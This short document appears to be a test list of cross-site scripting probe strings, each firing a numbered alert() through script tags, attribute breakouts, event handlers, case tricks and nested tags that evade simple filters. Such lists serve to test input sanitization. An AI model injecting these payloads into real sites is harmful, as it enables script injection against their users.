 <script>alert(0)</script>
&lt;script&gt;alert(&#39;1&#39;);&lt;/script&gt;
<img src=x onerror=alert(2) />
<svg><script>123<1>alert(3)</script>
"><script>alert(4)</script>
'><script>alert(5)</script>
><script>alert(6)</script>
</script><script>alert(7)</script>
< / script >< script >alert(8)< / script >
 onfocus=JaVaSCript:alert(9) autofocus
" onfocus=JaVaSCript:alert(10) autofocus
' onfocus=JaVaSCript:alert(11) autofocus
⍰script⍰alert(12)⍰/script⍰
<sc<script>ript>alert(13)</sc</script>ript>